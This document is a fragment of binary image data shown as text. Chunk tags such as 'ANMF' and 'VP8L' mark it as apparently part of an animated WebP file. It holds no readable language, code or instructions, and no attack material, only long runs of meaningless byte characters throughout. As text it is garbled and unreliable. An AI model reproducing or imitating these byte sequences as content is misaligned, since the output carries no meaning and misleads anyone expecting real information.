6�c���������R.�CS.�f�~�I��o^n��-V�:���f��95A����d}9�M����J���yQ�f��x6O�W/t�}���@�|��IO�8����ס����/\e���_ˈЧ�xS><y���Ϸ�zQڜ�	0y�(�i]1�:��~o�����bo^�ʤ�|?$[�T�u;��cͼ`�&Q^��\��� �W�f2�<t�q\��6���h50t;O�ɫ��5�7Rj�P�&�]���s���#���N܏�g۪.`�\	.�h��퍪�P�̓�f�=z�@6U��b���)�J����z��Ú� �۸a2>N58n�ª{��Ƀ���x����,�e� Q�d|#�Yq�B��	��0�dS������Q��$�m[���]�n$}���Q�������{<:��Zi��>�dfA�Nt���y�t?�����(i*K;a��d�ڤZ��j��A>����Xs�i����V�AP����֧��i2��I��뫖yQ���؛݁eB��/���~���9Q�`-%�@k�p��]�xQ�Ó2TY�48y���>9�/ՆNw&z�ɚ����4c���s̆�P�,Р����=�=�П�ǌ ����0�dt!h��bRo��<�!��x�~�J�� �V�ث޺� T��8�����݌k�� �u���&�]L`�s�)�p�Ғ���Tg!XUFO�"�>ϸq?��l�h<q�LB}vɍ��������f*��h���}�gO��l7���{/p�d����*5$x�xi�T�7�=�}��w�[F�,�ʢٽ�����I0����JP��i�SǬ.�(U��i=wS@Y��<�R:�i=��*�R�ѵ����UƖ�!��ݱS�@���͛�2mc]2��X��Ϝ�R�%��ǰo�e=v�+������
�Vx�~�}���_�6��ͥ��m�5=W���2@�4��f̊���VW���}�1&�N@��@Cw|�/�a�0�
��������]8�Ԯ_��^\���Θ�#�|�!@]��"ځ�SN�\�5�)R<�q)��z��/�i�b+x��r��$�}q����S�?�@�D���e��u셌b�;ٕ*iq��v[�eݽ��֊{%��� C�EӚ��3`{����ֆ; ��?��F�����v���[��h��mU���o�=�/�O��>"�\	�k��&�ZZ�O�Ć�&~,�������-P$m���4#�����=��#���q��"�+��*����bzr�&�o� �W��U�4�@�K�Ҳ� �Y���`��v
 ����N6��!���P�u�r��	�CQ�G��w7oC"_ߧ�7zkr|w�o���@�f"qѻ���n���s�� ���-B�]z�!@
�]��7���q.�ջ���We� ���Wt㾿K��Q��"���#6ٟ�-�b����G���I�j�L<�'�bݳ�<����;b`C�+7��n=���
o��;U� ��o��D��&��1�<�@��ހ��}�f6� .��\��C��<<D�Y�������E�k�z�]&�{ԅ8��|.x���5(�,��cS�J�U�#��*+�|ǵkA/��ԓ���"�	�i[{8����$��$IB �'@qH	�JVF���E-��Y��ށ�##�p8�N�n��te��[�����jݏ�=���R���B�;�bθ�gV�:�}Xs��S���j��l�z�����~)s\�$��A0���,��.5f��[�OHj��{������#I�u�1���F�*D��0�.Ś�#�f6�J2�p	����Q$�c�����
NF�a�޿t;"g����o��p�J	��Y�6�4��>4�SP#�
����(����Z<�l`��5�%��5�e0�U5"�x*E"fz)������6�������eUOC�nOJ֑�0�B��]<`Q%��ˡ4��,3Y��|����� ���EU+��.���@}x�������o��z�t=��ÛU!���A��?�L^JKy�9�|�����@�wv�c�(��=H����b�����Z$�*6�!1�	%���4�w��i�=6�3Q�����\�*��F�Z��0
�R���}���2uya`:?z0=��Q=3�X��j�K�4�T;0v��3�>qUK����r,⨹�0Äb��̣�Ύ�ESär��o�M)*��;V��f��F���jx*�����Ê�>h'��c�3�O�@}�!f�4znN�.�G�X��W�bBF�b��X�$2]К��฾8>�6O<�C5�{"0�\4
|�I�z�dS[�)Qd&a�<�宂T3?�oߙ�g	��<�!	����"BxG��2֗��C��TA*k��J��%�VN���<y�#�!|�{�Ad�*L�33�R�*7��79�!�+A|�����;G���=���j����Ö�!�	�d������RJА�*�@���6_ֳ��"}�#�ۚ(�Q���p��W�C9#xe��cy� ANMF%        �  �  P   VP8L�$  /�@%��$GRgF����oֹp?��tU�1�m��Zk����?���vIn���r���7�m���,���mm�Ӏ�����l�Yr�"��*g[9 �s�Jif����RPJa1]|49�ͅC�&pP�
R�K� B���:DXa1��(�J���`d�jf��T�*%��SWi�M3�	���a.2Lw���ҝV*�4�f��8h��X�J	K7�`W&�r��P"H�H&�}qq3��q�c���������r"� "y��͔s�����k�I�2C��M�l* $Dl�����^��ا�&[����E35��v��гt3=�4 oR�i` )�t���)>X����*���0��n/��;������ui�C�m����;fH�vm��$ֶ_���S�o����D��pq&�=B�}�"�A.��o񢆗�@�.a^��*R���g���q��l[D�!J�T�n�����lk{��ڶ�wſ��$B�	�/� 	P�y�J�Î��Ђ��b�v%��p���մ�<��=8���C�d�msD�M.2���[���Ͷm��)N0M�J�8������	����+����8IdOٵ��!fa�"����ܶY������s������[��2�I�X?�.�>q<~dx玉��S��
	� 5ɢ��%G�N@;;�!�%&YL��
������7c#���;i���[���{����TD2� MƳ兒���ObG.�9uB:�޵��ҿ�$����T��L���L�";:��@.�����J�
J�?�e|���Q~����6�>xt�mQ��Xz����qFa����D<{��1����\L	th�$��X"O��@�P���t�,6J������1X����""�5_�"M�N�*j�O����g�"����K}�L84W��R������,���(]ySڳN�@���"�J³��N�(�5Q� �ܜ�;�"�v�8u�N�����Y�%���d�8���^��A�;�אkgP�b�%W*���܍����r���7�i��\�0�u�O�9+ձ�'Nc��\Gm�M_���I�*��~��	d�(246�����-� �c-���H�%p f 0�
�a�:�g.��^�e*%IQ�W'{���y���4�7�UH4ojh�����n�6vcp�<|)}if���23���kPRLm?-��)��ēۧj6��Qh^}P�gf�g4�i�ݦ0�H5?�t��m*7��<|t�u�~t̘v43[^�MV�p�@\������� ���Q�!���Ťo s�j/\*I4��K������mq&���_Nĺz{>�O{)3�����m�&��9{"\<�37���(�V����H9��7����CK�ى������Fo��n:���qU&d��1L���K:`��l��.�E_?q���\��:�ISi�tܞ� hG���8R��T��9*�S��m�;��}]��	h�(⬛]�TW�D ��Ј�xb��\q�DFM0&��`�"s�����*h
�x��s���qO0@��4xO�>�K��k�d3#��Q����v��M�!IaS g��&9����c��pu5+�s~�*0wa=���q��9��#��5�(F1�s흴�##]EP+	O��p�.�Q����5�X�Ya��D��/�8�7	iK[�%�N���t�]V���KBh0&�yKte�
P^Z����R���sN�<~�Ȟ��sqK"��beJ�����d�l�j����{z�7L@�������2�Ì�0^�����=9�EY�tQ�:�d����G�82=,"�$[�F=��'5ސ�I:� bkʔY�ͯ��+W�����T|��a6gd�NKBA��|�&R�\Q7���[C�[�o�s2i�LZ(���s��@j��c�ӑk�L��GM/R+�$����z/![*�4˓Q�����DP��n��	 ��̠
���#�vw���Y3���8�ňH��:G^I��H�M�(ջ򗂃J��b��8j5i�*Xt�/�P����~�û;�ufӑ gJ�/�?5���J3tE{ �S��|�64�����6 [�HK�9r�? v>�{��}�ƻYXH��F�|�U7o�O&"_`����+��J���x�?�,7,�:��{ӑ����fHzT���j����A�>�x�C�������lM��5K�ʢ�Y�9'�;�w��0���(��d��FV�؀F`��/��ʝ{xp��c�<[E�ϜPW� �*���=Y�zc	 h�'S4M����7�[k�o��m���46�]!l�V��\f�s��oh	8�C )~~����_���o�߰k�IBGnB�tx:��F�l�Q�,��a�fd(.w�y�>� $=�"H���%��F�{|�x���<7�X��[�?��[����NY2��88���!^�Am��+ �%X��A��^f�� ՘y����˶$��$���
�mѰ�LvJ��f�᫃���Q	��	����EH��D7�F�ꄧc�;q�@3�f��-��ZV�M��O^��(��	���@|��Y}��xt��Ƌ�?y3�(��k�Ē.~O���]=�C��%M���n~�F��:X9�_ODqڮu�(%��Z��׻��L������m�J�{r�w�0x�*���ϵz��SY�/qkb3�`���Y!���ϖ���h�1k��eÍd⁕3|# ��ʞA�߬���/K� HU��߇FLꑶr��e 1d� ���1���Q�,A���R�w��ww_�^�2��%]J������G��`5?�	�����#�c�F�ȝ��� �Bf6�則�Z�40���ݸ��EQ�d�����%�c��*�0��x�~���[S&D��_���ͺZp-i��}]51�B6�e�B���׶��,�Y��P��MT't)J'�~ϋ��V.�JqU��y���İf��P���KN��T���w�9_ύW���!l�C��y[\��	�|�0[������$M\���:��8 �������:I�F�_�T��"f�f�N����֦`T�hҍ�4��'?m���%� (k�d.ae��x�qs���OϲP�T���e5v�$�e�f���/LI�U��H�%�!΋���R���,�kV�������˧o'����:>3��@��3L�G�������h2� ݒ��z;�4 *.a�/_L��9ULW�]견���Y��fJ��,�ܡ$7)�@A������n��<���*�66&���uˤZɟ��C/�8��r���N7ʅ�}-`F�5�[��-R#zd�e]۬�C�T%���fi�2Ocʤ7x㢸t�sU�
鸳(F�Jol�a�����b墬h���|�f��l��³Y[�à�]������Uӧ�a��WF�7��m����Yo��ñSl*9_j��.�"c^�]a��~P����E�^-�� ?��	8ծk�5�5����dz�c� ��vP��n2ڊ��vD�u�W���Np�g*�u�kk~�8oLλ[P,�h�\]��M܈�p�X�����Oj��z�c�?���h���4����0�/s�E���˓T���Z.��<L���ۨU��ݎPZ�v�Z���0�'���`W���+4�
+�5�Z*g|W o�fq���@D�456ԯ7��zӨf�$M�o�<|0)h02d���^�����>���`GR%��dhb#�e�<�*���J��䓐��@�����Il����=�[�cټ)0�Ce����L�'�& $`�����3�p�r=/,rSL��e*IV�Z����)O$H#�s��p��XjjE����y�NV��T�fP���ɧ�)/1���_n����叿-��˱	�m�s�Z�M�Z���F�b=��Hا��@ ��NE[k��O�0}$)'k�S���=Q��KC���6�J��h���JR{L����9��w/��Eb�!Z����%����J��	V�e�Ԙ��7��xc�%i����;�9J)�A9��m+�R�Ii�������x/���W;6�9a~��Q*�,��Z�
��m�e�wY�Qݶx|HI0����P�I��j��.��{�C���F��r��Τ��@��d��
������$���c�̑URq@s���,^��|���(W#�%��Ձ��]�`Kh������0�	]���PE���ٓ-t߆5۲���bT5�L�{-�@᠚��i�l��[(�N���qHI)�p�`͖�G`�!�!����9���κ���i�Q�>�r,|/L���Ȕ�%���r���-c�� �Vy��Jfv���� ���򞵦&C' N��$@e P�� vI�lV�C
BI����k	�� ��#]^h4E���A�c�K�1%5�2��������u���Ե9FO�ɯ�Hpp�1F��A&��(#���;�UJ�Y��%k-[��`򙰦
���%Q��Z>�r,�1��C!z3@���������^q���X��4�9nI:�<�m>���%p�VKc�����~���	���QV�FR?𹔑?߽%B�nWHE�	�l�g1�Ȭ�M�M���N df6�˧��n�/�@3e��>��#�=�Do�I.��H��+��&R~:�j ��s�1V�kf��^5r��\�Z6c�	&Z*^����d �����p��!ѸYn,��jm�̄���p�>�<&=��ҕ57�ՙ+�`	���=ޘ@��bpܾ` *	��'��Q���|6}{�F��LN��{s���	'P�{�$i�삋�=J�$������{aʫ#��a�6���I.@�8ʧoO~jz�Y�#��rttRx�T�]ǔ]̛�,Zj ;/�����������H����ʙό�������H3��S��H'��N�v�I�����7�s��Z<����`��b@�#z+�QV��]�����s�=���5�.��d2W����1��q��A�fؤ�u��
Yu35#�=��E���D0�*z�u� �.�Y��#$a!Rڊc����aP�ި�� ,�R����H58�-1-�є�O�IQ��t���a��x�V��h�J�.*�Y�?w���h��bs0�]P�ѐ:I��w$]ǒQ���Ŕ@]��+\q���Co��P��9� ��Nn�5�
�)"�)Ⱥ�9����
�H�ɥa@��)�O���]�@����{�1���Z�LYG&Sr3�����z;2��t�8����'���xZ
�p����w���h ��x���H��Mj� I��E$J�ڊq���nB�>�#�V^������n>�L�~�}�,������'s��e����fWVqp`X������q����(�]P�s 1�{��$� B�X���Z�裾}�h�#��Ή�WK��
�[hC�M�P-�A���ޕ#�b�x��
�O��|�`���I��	�=M��E�ಽ������(���V���p�c�F�8
�q�y�����OA)��s'@Ʌ[�*J�=�ܫ��;\<y
�����O��~c�O�u
�g���'U�Xl�!�q��8�ŉ��D�C�`�����@:s9�����Yb_�J�L��[ɕx_V���I��MR���Hlg�\�`�x�<{�=\�&���Y�Z�3�{O��>H(ZQ@����$��O��[��İxںW�@p�Q��z�v�/�^=������TnP�J�v鿿�o��@]� Ih��o�$�(mEl�����xfG�z���SŽ��W�z}}*�e.�(ji�} ����N���K�r��[mj�E�T�"H�]J/`���_���hdʵnHE:�W�"�q��T���y�n-�H)!���J����g!���Wo�ۯ�]V��(�a�SxQa�|��> �����8J\-�xC��8+�1�-��W.X�k���zÊ&�Z�����ye����O�XP���:F��q�2���(0�p�VɲZW\�XT,*Ni�� �����8|��Ѹ����}d�������k�=�4�&L���b�����D���K���"�f(nN(O���?84�+�/h��B��吮F{8蒀ok��ə�]P/��t�pu��E�	� �]p��TR��%�KkB�5��_"�~_�[���`Qj46��
ׄ�.,\>��z�|P�T�ŕ�kI��o"�������+�_�~�_�\Ç=C�%\��ӈ���)�Ͱ�_4|+dY��Y?<X�
s(^��Ǐ��_]<<>H��FI��(�x2S%I��������?��w�f����7$�/�-(�;;-���h����� ��U�no(9��� 8� z����F��ˆ/?��:�����QmTww��_�/����"� �<�,��_E����ߋ��\b��$D�ࡇI��<~{���~�rh7㎃�kv|����_���=�4+�C?�č��R�a�Q�h'��I&N���@I8����bw~��#�_���������^|�O���ￎГchww�A,NE�	�z�ˆjm`�"#��$�Qir��d���?��M;��N�W��$����g����rq�C5�;}-�u��؋�� e��_�#	h������$��۶�=������ᐌNǔȶ>��1����B��=�E.�g��)��$>L���DI�& @	�nݻ+��yz�7���<1����7_��rr�)7@�`ofm�8�hw@ �mbº0����'�gx������J�7$a�0�Dw�bS/��o�& �n�����F�{�NC�$k�6;W���yL�rV���Q��UW��Sp�%�	o$7���!�ju������H[ڶHd@�Hb�M��i�vvwj��.;�)�
<#R�L�߽���-��K�T��I"je�V�����	�i\qb���w��h7j�v/��� *a]� �>�ݽU�ߺ���ݓ�J�����ͪ*x1{����G��Fkn�)�-cg"��J�My,�a���kަD� ����*/�r�|xH�?����_F�a62dt��K��#�k���@�R�Ɩ�bm�ѭW�z���޿�N6�@`���,>|�y������?����5��MY�dnw�� �h��K
=KR�p0��ky�.�&к��}h��)��t"�N��|���]���?"HWW&`�fa�t��;�5[��*�I5�a�2h��[�˽�����F^�k�^�t����u�_�I��bgDk��� 3ԁ��n�'�f�Z	�8�T�F!/��1�A��n����,��$O��}�%��Ż~�02b�pV,+8Ĳߔ��^>HY8�A�M��nX��Blת�u�t0ǹ�vt8�N��]���5�6�R�|j��M^7�����L����Hp�r�tQ�vK|;~��q:y��m֯�I���K%!�ݩ&D`��l|
d�IȔ[�Ŧ�ͯ��j6X'^�6-�	b�k�ZRx�:;���@��HgfC?�V+;�p9 ��x!�D=�~E��ml�S�b)U�QC��ʍ�iAɆ����r�jki[PDa�^�b�e�D~6`b��=�:R�!�?R��*��F7ԅW������mYZ�a�!�Fek�*mԏ�K|Qk���mPy[� {���� a&�.��Fw*D��hA ��%ظ��{��\��Ldة��6���h��a�$@O�T�˔�!.��7�*A�&&����lu����dY03�)k����e�"���F�u�N�����y��*a�b��urAZ�� N��IF��7hJ�r���@��q8�����'���R��HG�j6�z�O�
�Voh�4�kh��P�U,]l�P ��{ ���2 ��_�&I�%̑c��n�S�Vrgg����z�`;Պ�h ���n�ݤ�����*�Ok��3s�O�Y,�Rs�DQ�c;��R8A�XRV�Wg>����R��kt�H6;���(�?��ZUL�%b�Om� �0���)��خ$7��m�����HB,)p���t���g���5�.ВI�����ԓ	�ڃ���cd��2%`���˿��*��֖0��ۓ��ӤH�����v3@j�N�=b�r�j�~�;zl~tr��u� 3»�b�"�_�#�fY �IBƃ9��4����mrB�ͽ�b1�y�N<y�W3k�?�`�4A�rѤ惰�&r������u�&no��GYAp����w����%���g'%b��E)e�|pȱK�b�d���;#��$�p3$M����Y$�xyV*' I�}�:p
��	�)��ò��5ϛ����.�ҳ�լ+�n�r����a~�>3��|�@�p
�����7��|�,��'����˰P1;��2w��jc+lo���������I���8�o-�<��]E�$��p���$ xG����4`������6$3�'�����ɾH��+.�p���>e��d��{�r?p��|(k.X"W[�j���U�M�7a���
D�
w���u1�@�Sa�P�(s�5��qߚY>�B�W��Y��=��b ��:/�����DN~7�*P*f��]��#����*+�F�a��,���V�F`DI�.L�a�μ�ҿO�x��x�m��	�$�%9E�T${О�B$$�Ɔ��ɹ����T([��'vh&	e�N
@�S1�3��1�H�PrN�6�-k��پ��gv�{׼g�U�)bn�_��Yί�&��_���7�Ψ�Jd�H�����q7�Q^==�l~Y������6�ƙ�gtI	Q.F.�Y��i�=�C�e ���r�X�%ݯ`�W�Vhp��t5�&퐒���&e�L�%��3$)�)�\h岂���I�rbܦ���&D>��]�I��*�K)����"��i�3B>���)�K�t�l!V�Uv'�2&H��b�Y4�ʟ�t�=�0���m����%y����z�I�N?~�Ģ;>�La�c�ƕ������M�辺s$T���2�N^�y������(�S>��.߅�=	t�L��̳H�n��}y^����k��> ��c��s��s?��RsOM���DA����ιBҀ��?VJ��i���9�"�.0���H�ՖqlFn9��H�5W�~�ߖ�d�s�},H�ƨI���D�HGЎI�dEBCO����ؒ)8e�Yd�.R\���Ӊv)�AP؅��n�����硈r�Fd4�C��)��g�)���]�)C�@�� s�	�*&�v�'f{v�t?�a�� �N�/?��t�:��):j2��<I�JF�4E����o�.�"A�L��Sf�ɪ���P>~�x��w̤':�sF�A�6�\J�����\f��R��r&���F��|�qy�	�Ψ�Y�ȳ�Z�!2�#ׇe18�$o�/�
�l'$ANMFz&        �  �  P   VP8Lb&  /�@%9 ۶0�Փg�";���5�F��Z�=���]A ��dMd���s$�VkU� �e˦���Ю���� �v)�*r�8�0��lD���'�ul⢠bA�1�Y� %"A*f�4	�cEN����j�X":��\d�V(�!���Z$`6�!!r!�Y�(�'1�T!J��:�q��F(',I��(�>�j�����X�˰².э� F.,'5�qN�9!<���s�����lN�(2�)=(qI1��M,�Y�S�n[ֶ�E� �tCJJH5�MטY�)�P�&�7�*3K��睻S�tC#���G�S9��B1��?nO�4f�%c���6D�+_���	1Ht��8��o{���PL�1$��Đ�\�|��> �m_n(.d��q$m��#"S��U���6=m�m�B��F`����(���uɎ�KuK�H  ��w76��w��w���oq:���~�Z�Ȣ�q�b�=���Fr$IY�Yn�V����o��'%Ҷ�����s�FiG��eESV�砐h2�V�N�$x�ȩ`���$X��'����ڛ��F��d�u�#0�8I[����׶�5ζm+���:��P	q �ǖ��[�4�N�`�Lm���*�9#��P����@$nY��?`ݶ���������ddI4�@Z����ҢBwO�3�rN��9'j���f�����\s	������m.\	#$��,��/�Un���FP��W��/I�������˧��J�P ��l��vJY��`�`���ǂ�2@��li�IZ.\.��>{���O>���;���B�~��VЂ ��Q��`��]ǭ�5w���|�Gq]�a��m4֗i�OD�x���e�`���%�R٤��pG~���ȝ�=ȏ�����HC�*t+��A�����/���2w�7�O���ϟ&]�j%[,r3�}��A5�k(&)wa��ٺ�;@�����}�����`�����n�����o���k�o������5��'���M��*�4��������`�鳟����F�����?�\Wyt~�?���Ǉ[�?|!����Z�_7<���T6����}ҿ�|�)�Du �9']ի[{�[�!-���?~�L ���������E7��O���U_L��GVD�!x"��Vz�����=����y�bgoWܡ���jm�V �z�R�� �G�U�!������JX�� ��h����(�l�4	�-pSZ���T��>=�ٻ����`[{�ClE�"tp���a�1�@~��x{Mn��������녀 ߰�ě��� �@�$E��L�.���>kk�E��n�+���������E?������RXtQ 4��g�thM |RG�H�H9��������{�?�l׭�i*-G~��R�gPi��s�����;��G/
M�c(u��V���3p9�_�K����{��n?�����_-��֨��/��1h��G�sMs|���-�wn9dU@��':���e�!�E��3k�}��r���ju�	���dG�Mˊ3�ҝ�αp��}i�	��ny�K�Pޡ�m	�e緄M_�uO�X���άNAz\	�=��<�l��+�r- GaZ�d66ヱ�H�|�ݗݲ�4	�
�� >
v^�t���5�M�Ԫ����˞<SY�
`�Mg@]�4��S��c�kB��A�[+?$���fY�q� ��"�V�.P��p�O����f���j+��`�/�9�l��Z�z}��i�R�g�a��H8�l�%HO���M$�:������]��>
���Zi��e�g�p�p��(Wq�|�_�ʼ`�\�)���d]�Qw3|2CP7�͟ny,��κ�H�����s���@�_}Ȁ��t�W1�i1���U�� ��i�7�A-�m$�s��ѧ��v�ݧ����L�p�R�v�?a������盻{�Q8-�7��Un�c+���(��J���6vq����+LG�Gwx:<rpp�&�b[�4�<��=h9YK����`(����2p��z�Kݢ6Vȳ�J�4lOw���2MH�Sj�;�&���T���:`��b�DQ��O���޶;�y�U�e�	?I���r����20�Z-?��yP&C��7H��6�k���g����-�8���6����mm��Ƭ��_�(G�J0���h�����!�	��u��^(mN�61���^+�� W�
>�h�Q�ށ����E(����p��9΄�җ�'��ث�7ª�aT�Re�j2�  �霚�:�;+j�V�ְ���&�����p�u�0{;_��C�&5bA�Iz�ݺ� I 2xN�ĕ9��^���}����V3��g�v��l�\J=��L!†�A��}�$�����SJ�Ԉ����!���/�v��j�����_���Y�uXb�U��snrp�Z<�́��8��
��E� ���-b����!���ۛ+�=��3
���4��GtbD�c�<:�L hEʯ@2�1@���9���.�s�P㌤��NJ������L�79H^��H�}���m)� H �0��.A� A��#�l��ׇvDl�F+4�5
�2���g,ф!�}tr|�V�r�3�/tn,]xI�E̕[����F'�q��~�f�3.����?O+/��j� 6�9��lE��)ԟO�����k�N��c|�q���"�o�c����/jgT�bRu�.M��*X*.s|�aW0*;��.�J� ?�ޢgwd{�7����a�R��	2q������аvt��s Xsq����U�l.�Z��  �{�� �Q��֖7���\��pm��j���U�?�눜�,�/�{�v=P�@Y�s��!Вn�6q�/|���pU6�\�ϓ�3�r�J��r��5Vl�hP���RS�Q�)e��i�d�2�386�|�[w��ps��W��_�5������F�*qI��?����A�I왭X;M-X����t\Oas�<4/:4�_�q�Y=�Ā�G�n�xq`�W�h7"*fԒ���Kt8�5����I��-�yh��4�g= i7���VP*��	�z|0��i)@���@���$�ق��QƔQ�P8��>nmJK�Fͦ�eb\�YZ��;�5c��,� �(&]!�C��ĴGo(��xժ��b�Byi;XaT����N_�H,E�ՃF�O�K�K0j�+c����X�gz���`Fp��]M�$�l@�� 2��&o$45�5e��9�wO1αё��V3Ҫz��1L宸ꏾ
y���+5R* I�6�\�ٿ��'o�������#�S��� VZm�<�j���P��Kp:���MmE)x��v��ׯ��=΄�ߔa_2��0��|�����4�e7$�c�`����(�9����B
�����g'�1���_�_���%[h��q��3�n�����!�P�K��I�	7+���} ì�7�F�cS��~����ENcVɗg^��h,Bt2�LuF�})������p����	���R o�3���W>`��?�AS\".�^���h҃p�J��%=ә�rt��.Ȑr2�Ga��A�w3YX4���}~@^�o&�J_��ra���G���Cv���!���eK<|�����g�oEu��S�fB�ЕF,#��8���]�1u�nw\�F�v����Qŝ����b0��\g�z!a>3Y�,��R�m���Ld@^�wa#C$O�X�x|C��ў��5U��8�$��؍��P$;Yxe,��F+l�.EB39�1��H��CKB��RO��P���а�Nf�Q�1ҍA>��
�XFk@XJ�u���F�a\����hւ �UP��Ⱦ(:A��Ѕ�a�.{�����r��L^�p�&�t�/��y%���F:��َ�c ���/���[�TN:�:�(��׸n��A�0~�3W<o)#I�u�J��cgon^j$3��(L��p��	��H��M��El�]	�
[�vDq\�Cٛ�Cư�Y�7׫u 2���	+'F�9�R���Am�+�stM��FY���F���m��H&~�n�Y�R�-8Ҥ�Y+E��-�H�@�X_���5�
�"'0�P{�I;5WN15��bc�)�q�_r�-&s��:�:�ˋ�~�A
$!Nh(�"������F@d�˛o���l%�!�؊���YǶ[O��-���+������搷2?G΋�2��&21Н:Q?�&��۩?�~Xh���c���kF9�-����PJ����(�!Q{_�f�"�p�i*Br�u�'�4Z�9�:��% ����wc7��k)}��@V7��0���$o��ܜ��Ed�F��k%�tր�4��z����j���t��u�H�2�J����=2Wq�
+u�{�+19�ЁZ[Y�oܴ��t/!��$$� /4�+��]h�V�tM �Kˁ�C��^1�ڔwKI?�-u���?4��e����`��?�����L}`��^q�K��h�l�D����){I�mbmỿ��o6[N�G�z?�Lڹ�D$Wr0�� �je��o[f>
���)	����/������M9�:fM0$?��e��[�������w�"�(F���j�U�R6������z�XKb5�[�I*�W�ji�WO	��]�5P�;aH�`�P�RV@OȐ�\�"�I%'p��@$⚀#D�3gT�3Rsh���Y���%���/Rkgɳ0lGa����5'F�t�uRS�; �)l	(�z`bH�҇��Y�~��Ɖ�Pk)�X��ǀ"�`,6��@�a�A��(��}�w�`;�xH˥K�j�p�Q�*~͕�H~u���	��R��X���}����E�X�j5�_?�^�7�ǥT6W3�T��)�I( �r��AF~����:gֿ�:9��oֲcbl|�Yr;PB�P�D�QΖKʦt�.H]ж���U9���Ȍ��$;�_��X�7�FKJ�Ǝgl0��"܄NH�5'pW6�ɡb����޵	L�=p�)Pqc���c?�!f��h��Y�<0xf�$����5�!��6d�:��x������WO����n���*Y�y�q17'��Ly���q��2%y��������"K�`0#�d���l�C�X�z��ё��JW'J�	Z���:!=��UQ�I��7�UG��B�a��Ӆ[��;��x��9ƺm�116:24^
Ҏ��:gV�[�k.�;MT	Tv���cT5s<u-��2�i��!�biׁ4�L�=5�8[*��S���n[����B�+$� i����HY�'�.'����ny������r��I�<���QVٍ��D�=^��u}/C�6} q�	�B�pX㘍�j/xT�?Jo��f��g�R�I*�;6�318i{������9s�^J�
��Xp���<����{�x�a�<c
�F�6��)�V�l��9@�J��ɰ׊Q��R5�cUE�\Ю��4�l�}���;��՚8�I���3�X^ �I`: E�K���00��rj�s�b: *6\R���V+�l�*��0��y�J�N���;���3{%p����d0� $ɠ����:S�4�YRI�8_��u�`�ԕ�mz�C�YBȆ�L?E7�&��[���;/��Ȍ�A�L��IJ��A]�)4@�U����؅&��V�`� Ѻ���ID)�F�a���1��I��舐˰۶��h��' ǩ/�%H��4�xP�7��D��B���C�r�b\B!_D	@$�p��߻�8�����\�!��:�T�u�;+A)�<u���5�PV�����7��r��ȻR�ʅ��þЎ,:A5p��'��ܮ���h:�4�#�D�����c��$QH�ɆN�W_S
&��:�J�ғ�I&19/]�TF���YR�L΅�c�-�1W����u�A�Sp�k���E��uG�Pc�5Nh)�h�H��_ �#�K���I��L�q� ���P�HG@\����U��d�C�����0)!��=}G��͔ �p��I��5�ڦ06H�[�{��H����3k��g$�Q�W�c�8��I��<�kh��J�n5IY]p1��-k�ro>I�y����Mz�A���:C�@!}�on)l�ѥxjH.�4��$W�Y��z��$�#Lh'�%
N�����C��Qdmu��fIϔ:��\��Ǥ�mْ�6����q^2PI
V��OnȌ�C>���,{�gr(���= W�{*����k�-\�C���5�ڕRc]�h
�;b�� 	����O
�s5�R:��`@ڔҧ�� L�Q���%�,� ����w�bL�XH�]�������c�$�?��O>zq���I��Nw`�	�{�l�n[C�����?8�*Jq�� '�������Ur�dO��Ⱥ��Q4�y1��-�#�!�xh=���<�DT��/�N�$��
(��I�2���X�qYX���T�[#��k~p���Eħ��vO*�ֳ*�D�S)�������M���dC�I�͝���l�n�3uM��N��k|���?�=Z==��|0�����{yA��]��W�ūW��)Ѱ�Qy�ބ�!Km���*��>m-C�K��?���d�2�8X�6��.Ώp|��c'!��[��oz^G/3m�D��"Krj��$1��dE6�k;�,�8�r���'_�K/����y�:=s�E�����I���'��à
Z~������O4�r�A�̔�%���Y�Ց`j�u��Zu'T8_z�����"��}���m��9���M;؀j���m�8�w ��"^a?<(��h����88l(,F��Vf�a��g���D��xy!z�Bh[Q��~��u���y�'E5w����<�z,�]u3j<	�.�ޡ��c� Ǥ(4J�zE��q1P|a^ xpy�:
@q���u��\�}�i�g$��$���$N!A�X J#X�.�H%[ �rj��^�x�39R5%r���5%��iT�z�>�R˗"���R���<ͪ|_�>;�g{꠾�� ���%
`���������ïu�@ �Oy������m�Y��{M����x�ś&���L;S���4�5�$��,�X�Y��0�+�N}���I ����v�C]Կ~�����oC����i���`��z܈\��(���I�=EKvlipjd��X$���F ���;�iPD!?}c2˥�Io{�	3IL�̪�P
`t9"#�v-�,�O����*��3
\��ɭ�lD1 ��j;����K�����'i$��Gc�4�Ɂ,`4�qk#�F!�F
�t-i�F�U��-� ���$'���jXWPeb���4��7�s����?�����)	�Y��ʐ�f����(����u�$�ϖ���̣ L����5��uFF��@@�����ǟ����v팆�<дhX{[��r/�,܍FܓaQ�[{����XM�cg)�00lQ�8$��JX^Z4?~[�}����3Sˎ��`��A���!H�#���Ю[�蝱q �ڌg���r��op��x���R��/:�Y�������U��H6l�R�2��A};a����>Hu.��rf�[�s��G(M��8�ލ��͹�➐ad�P���(:�ɼ|~Y��O>9��f�(*[�qf�S;���"_��4GyY�ә�a�t�v���h���������qQ}�n��=dh^����t^?��qmF���h��تN��Q(��P���Q�+�+=�]��l����hg+�b�7ž��7E���E�qޟ?�� ���	C��Z&�u�k�E��,�Zá%Д�\F��^�z�W ��dLV��h�t��R�@�<cїkı�`�b"�n"�U6T�mS���גT���Y����}�Q����\"V��S �QG�P�����l�40I#-T��bf@6��q'�'���(Γ��p��(�6�Բ]����{��-��:��K�1IB�.[��Q�E!�H��d��`�9
c��� N��l;�p��	h���6��`sCk�g'�:O1Ll@�JH�8[Ψ��<�K�R�k��v��J���� �B�|�;��L�d�4����ۛR��\�	IUߡ8*5����Z�8�o�����"Y
) ��ZH�0��yQ�ʶ��/	�q��b`)�mG�FU;�\�-�P�� Ԏ�=C''�c�|X�z֤ޘ�b2��q/'H��Dm��e{��N�%�Q�'f�
�PR���A���Б\�|��
h�����ƬK���Q"@ ����O��0-��n�nj�4�_.n�J����a7�N� U��V�;����C#қ�����'����
